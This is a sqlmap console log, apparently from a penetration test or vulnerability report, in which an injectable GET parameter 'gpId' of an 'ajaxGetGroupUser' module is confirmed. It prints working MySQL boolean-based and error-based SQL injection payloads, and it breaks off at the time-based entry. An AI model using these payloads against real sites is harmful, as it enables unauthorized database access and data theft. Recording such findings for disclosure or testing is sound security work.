 [17:53:54] [INFO] testing 'MySQL UNION query (17) - 22 to 40 columns'
[17:53:58] [INFO] testing 'MySQL UNION query (17) - 42 to 60 columns'
[17:54:01] [INFO] testing 'MySQL UNION query (17) - 62 to 80 columns'
[17:54:05] [INFO] testing 'MySQL UNION query (17) - 82 to 100 columns'
[17:54:09] [INFO] testing 'Generic UNION query (17) - 1 to 20 columns'
GET parameter 'gpId' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 152 HTTP(s) req
uests:
---
Place: GET
Parameter: gpId
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
    Payload: module=ajaxGetGroupUser&gpId=MAKE_SET(4930=4930,2)

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: module=ajaxGetGroupUser&gpId=2 AND (SELECT 5958 FROM(SELECT COUNT(*
),CONCAT(0x71626d7071,(SELECT (CASE WHEN (5958=5958) THEN 1 ELSE 0 END)),0x716a6
d6871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind